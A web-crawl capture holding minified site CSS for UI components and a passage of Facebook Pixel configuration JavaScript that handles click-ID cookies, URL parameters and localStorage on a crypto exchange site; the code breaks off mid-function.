ease-out;width:100%}.gui_b9841b97[aria-invalid=true]{color:var(--gui-textarea-invalid-c)}.gui_b9841b97:focus-visible{border:none;outline:none}.gui_b9841b97:disabled{color:var(--gui-textarea-disabled-c)}.gui_b9841b97::placeholder{color:var(--gui-textarea-placeholder-c);font-size:var(--gui-textarea-fz);font-weight:var(--gui-textarea-fw)}.gui_b9841b97:disabled::placeholder{color:var(--gui-textarea-disabled-placeholder-c)}.gui_b9841b97[aria-invalid=true]::placeholder{color:var(--gui-textarea-invalid-placeholder-c)}.gui_b9841b97:not(:placeholder-shown):focus~.gui_69d68372 .gui_b92e7a1a{opacity:1;pointer-events:auto}.gui_b92e7a1a{color:var(--gui-textarea-clear-icon-c);cursor:pointer;height:var(--gui-textarea-clear-icon-size);opacity:0;pointer-events:none;position:absolute;top:0;width:var(--gui-textarea-clear-icon-size)}[dir=ltr] .gui_b92e7a1a{right:var(--gui-textarea-px)}[dir=rtl] .gui_b92e7a1a{left:var(--gui-textarea-px)}.gui_69d68372{bottom:0;position:absolute;top:0}[dir=ltr] .gui_69d68372{right:0}[dir=rtl] .gui_69d68372{left:0}.gui_deb0c4d5{bottom:-20px;color:var(--gui-textarea-limit-text-c);font-size:var(--gui-textarea-limit-text-fz);font-weight:var(--gui-textarea-limit-text-fw);pointer-events:none;position:absolute;user-select:none;white-space:nowrap}[dir=ltr] .gui_deb0c4d5{right:var(--gui-textarea-px)}[dir=rtl] .gui_deb0c4d5{left:var(--gui-textarea-px)}.gui_2c89f7df{--gui-selector-h:40px;--gui-selector-fz:14px;--gui-selector-fw:500;--gui-selector-px:12px;--gui-selector-r:8px;--gui-selector-c:var(--color-text-text-primary);--gui-selector-hover-c:var(--color-text-text-primary);--gui-selector-active-c:var(--color-text-text-primary);--gui-selector-bg:var(--color-cmpt-input);--gui-selector-border-c:transparent;--gui-selector-hover-border-c:var(--color-text-text-primary);--gui-selector-active-border-c:var(--color-text-text-primary)}.gui_2c9171f0{align-items:center;background:var(--gui-selector-bg);border:1px solid var(--gui-selector-border-c);border-radius:var(--gui-selector-r);box-sizing:border-box;color:var(--gui-selector-c);cursor:pointer;display:flex;font-size:var(--gui-selector-fz);font-weight:var(--gui-selector-fw);height:var(--gui-selector-h);justify-content:center;padding:0 var(--gui-selector-px);position:relative}.gui_2c9171f0[data-selected]{border:1px solid var(--gui-selector-active-border-c);color:var(--gui-selector-active-c);overflow:hidden}.gui_2c9171f0[dir=ltr][data-is-multi]>.gui_503d5b26{right:0}.gui_2c9171f0[dir=rtl][data-is-multi]>.gui_503d5b26{left:-1px}.gui_2c9171f0[dir=rtl][data-is-multi]>.gui_503d5b26 path:first-of-type{transform:translateX(100%) scaleX(-1)}@media(hover:hover){.gui_2c9171f0:hover{border-color:var(--gui-selector-hover-border-c);color:var(--gui-selector-hover-c)}}.gui_2c9171f0[data-selected]>.gui_503d5b26{display:block}.gui_503d5b26{display:none;position:absolute;top:0;transform:translateX(1px)}[dir=ltr] .gui_503d5b26{background:linear-gradient(-135deg,var(--gui-selector-active-border-c) 50%,transparent 0)}[dir=rtl] .gui_503d5b26{background:linear-gradient(135deg,var(--gui-selector-active-border-c) 50%,transparent 0)}.gui_182a8831{--gui-skeleton-bg:var(--color-bg-secondary);--gui-skeleton-wave-bg:var(--color-layer-3);--gui-skeleton-r:2px;--gui-skeleton-duration:1000ms;--gui-skeleton-delay:800ms;--gui-skeleton-h:16px}.gui_18320242{animation:gui_656463dc calc(var(--gui-skeleton-duration) + var(--gui-skeleton-delay)) infinite ease-in-out;background:var(--gui-skeleton-bg);background-image:linear-gradient(100deg,transparent 30%,var(--gui-skeleton-wave-bg) 50%,transparent 70%);background-position-x:120%;background-size:200% 100%;border-radius:var(--gui-skeleton-r);display:inline-block;height:var(--gui-skeleton-h);overflow:hidden;position:relative}@media (max-width:768px){.gui_18320242{animation:gui_1d81745e calc(var(--gui-skeleton-duration) + var(--gui-skeleton-delay)) infinite ease-in-out}}@keyframes gui_656463dc{0%{background-position-x:140%}55.56%{background-position-x:-40%}to{background-position-x:-40%}}@keyframes gui_1d81745e{0%{background-position-x:140%}50%{background-position-x:-40%}to{background-position-x:-40%}}[dir=rtl] .gui_18320242{animation:gui_92ad44f9 calc(var(--gui-skeleton-duration) + var(--gui-skeleton-delay)) infinite ease-in-out;background-image:linear-gradient(260deg,transparent 30%,var(--gui-skeleton-wave-bg) 50%,transparent 70%);background-position-x:-20%}@keyframes gui_92ad44f9{0%{background-position-x:-40%}55.56%{background-position-x:140%}to{background-position-x:140%}}@media (max-width:768px){[dir=rtl] .gui_18320242{animation:gui_dcea447b calc(var(--gui-skeleton-duration) + var(--gui-skeleton-delay)) infinite ease-in-out}}@keyframes gui_dcea447b{0%{background-position-x:-40%}50%{background-position-x:140%}to{background-position-x:140%}}.gui_c906b5af{--gui-spotlightTooltip-r:var(--gui-spotlightTooltip-base-r);--gui-spotlightTooltip-px:var(--gui-spotlightTooltip-base-px);--gui-spotlightTooltip-py:var(--gui-spotlightTooltip-base-py);--gui-spotlightTooltip-overlay:var(--gui-spotlightTooltip-base-overlay)}.gui_c90e2fc0{background:transparent;border-radius:var(--gui-spotlightTooltip-r);box-shadow:0 0 0 10000px var(--gui-spotlightTooltip-overlay);box-sizing:content-box;padding:var(--gui-spotlightTooltip-py) var(--gui-spotlightTooltip-px);pointer-events:none;transform:translateY(calc(-100% + var(--gui-spotlightTooltip-py)))}.gui_97d1f872{background:transparent;pointer-events:auto;position:absolute}.gui_97d1f872:first-of-type{bottom:100%;left:-10000px;right:-10000px;top:-10000px}.gui_97d1f872:nth-of-type(2){bottom:-10000px;left:-10000px;right:-10000px;top:100%}.gui_97d1f872:nth-of-type(3){bottom:0;left:-10000px;right:100%;top:0}.gui_97d1f872:nth-of-type(4){bottom:0;left:100%;right:-10000px;top:0}.gui_3a821757{--gui-guideTooltip-px:var(--gui-guideTooltip-base-px);--gui-guideTooltip-py:var(--gui-guideTooltip-base-py);--gui-guideTooltip-shadow:var(--gui-guideTooltip-base-shadow);--gui-guideTooltip-bg:var(--gui-guideTooltip-base-bg);--gui-guideTooltip-title-fz:var(--gui-guideTooltip-base-title-fz);--gui-guideTooltip-title-fw:var(--gui-guideTooltip-base-title-fw);--gui-guideTooltip-title-c:var(--gui-guideTooltip-base-title-c);--gui-guideTooltip-title-my:var(--gui-guideTooltip-base-title-my);--gui-guideTooltip-intro-fz:var(--gui-guideTooltip-base-intro-fz);--gui-guideTooltip-intro-fw:var(--gui-guideTooltip-base-intro-fw);--gui-guideTooltip-intro-c:var(--gui-guideTooltip-base-intro-c);--gui-guideTooltip-progress-mt:var(--gui-guideTooltip-base-progress-mt);--gui-guideTooltip-progress-fz:var(--gui-guideTooltip-base-progress-fz);--gui-guideTooltip-progress-fw:var(--gui-guideTooltip-base-progress-fw);--gui-guideTooltip-progress-active-fz:var(--gui-guideTooltip-base-progress-active-fz);--gui-guideTooltip-progress-active-fw:var(--gui-guideTooltip-base-progress-active-fw);--gui-guideTooltip-progress-active-c:var(--gui-guideTooltip-base-progress-active-c);--gui-guideTooltip-progress-idle-c:var(--gui-guideTooltip-base-progress-idle-c);--gui-guideTooltip-close-c:var(--gui-guideTooltip-base-close-c);--gui-guideTooltip-btn-h:var(--gui-guideTooltip-base-btn-h);--gui-guideTooltip-btn-fz:var(--gui-guideTooltip-base-btn-fz);--gui-guideTooltip-btn-bg:var(--gui-guideTooltip-base-btn-bg);--gui-guideTooltip-btn-c:var(--gui-guideTooltip-base-btn-c);--gui-guideTooltip-btn-hover-bg:var(--gui-guideTooltip-base-btn-hover-bg);--gui-guideTooltip-btn-hover-c:var(--gui-guideTooltip-base-btn-c);--gui-guideTooltip-btn-active-bg:var(--gui-guideTooltip-base-btn-active-bg);--gui-guideTooltip-btn-active-c:var(--gui-guideTooltip-base-btn-c);--gui-guideTooltip-sec-btn-h:var(--gui-guideTooltip-base-sec-btn-h);--gui-guideTooltip-sec-btn-fz:var(--gui-guideTooltip-base-sec-btn-fz);--gui-guideTooltip-sec-btn-bg:var(--gui-guideTooltip-base-sec-btn-bg);--gui-guideTooltip-sec-btn-c:var(--gui-guideTooltip-base-sec-btn-c);--gui-guideTooltip-sec-btn-hover-bg:var(--gui-guideTooltip-base-sec-btn-hover-bg);--gui-guideTooltip-sec-btn-hover-c:var(--gui-guideTooltip-base-sec-btn-c);--gui-guideTooltip-sec-btn-active-bg:var(--gui-guideTooltip-base-sec-btn-active-bg);--gui-guideTooltip-sec-btn-active-c:var(--gui-guideTooltip-base-sec-btn-c)}.gui_78baa9bd{--gui-tooltip-px:var(--gui-guideTooltip-px);--gui-tooltip-py:var(--gui-guideTooltip-py);--gui-tooltip-bg:var(--gui-guideTooltip-bg);--gui-tooltip-shadow:var(--gui-guideTooltip-shadow);display:block;min-width:216px;white-space:nowrap;width:fit-content}.gui_a9ebe7bc{--gui-button-h:var(--gui-guideTooltip-btn-h);--gui-button-fz:var(--gui-guideTooltip-btn-fz);--gui-button-bg:var(--gui-guideTooltip-btn-bg);--gui-button-c:var(--gui-guideTooltip-btn-c);--gui-button-hover-bg:var(--gui-guideTooltip-btn-hover-bg);--gui-button-hover-c:var(--gui-guideTooltip-btn-hover-c);--gui-button-active-bg:var(--gui-guideTooltip-btn-active-bg);--gui-button-active-c:var(--gui-guideTooltip-btn-active-c)}.gui_54cb7bfb{margin-inline-end:24px}.gui_1ba3c4ae{--gui-button-h:var(--gui-guideTooltip-sec-btn-h);--gui-button-fz:var(--gui-guideTooltip-sec-btn-fz);--gui-button-bg:var(--gui-guideTooltip-sec-btn-bg);--gui-button-c:var(--gui-guideTooltip-sec-btn-c);--gui-button-hover-bg:var(--gui-guideTooltip-sec-btn-hover-bg);--gui-button-hover-c:var(--gui-guideTooltip-sec-btn-hover-c);--gui-button-active-bg:var(--gui-guideTooltip-sec-btn-active-bg);--gui-button-active-c:var(--gui-guideTooltip-sec-btn-active-c);margin-inline-end:4px}.gui_16c22292{color:var(--gui-guideTooltip-title-c);font-size:var(--gui-guideTooltip-title-fz);font-weight:var(--gui-guideTooltip-title-fw);line-height:1.5;margin-bottom:var(--gui-guideTooltip-title-my);white-space:normal}.gui_16c22292[data-only-title]{margin-bottom:0}.gui_162966a6{color:var(--gui-guideTooltip-intro-c);font-size:var(--gui-guideTooltip-intro-fz);font-weight:var(--gui-guideTooltip-intro-fw);line-height:1.5;white-space:normal}.gui_9d811fb3{align-items:center;color:var(--gui-guideTooltip-progress-idle-c);display:flex;flex:1;font-size:var(--gui-guideTooltip-progress-fz);font-weight:var(--gui-guideTooltip-progress-fw);justify-content:space-between;margin-top:var(--gui-guideTooltip-progress-mt)}.gui_b3dbc780{margin-inline-end:8px}.gui_b7db899{color:var(--gui-guideTooltip-progress-active-c);font-size:var(--gui-guideTooltip-progress-active-fz);font-weight:var(--gui-guideTooltip-progress-active-fw)}.gui_15d3de32{color:var(--gui-guideTooltip-close-c);cursor:pointer;margin-inline-start:8px;pointer-events:auto}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/992640478977010?v=2.9.248&r=stable&domain=www.gate.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 70423
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 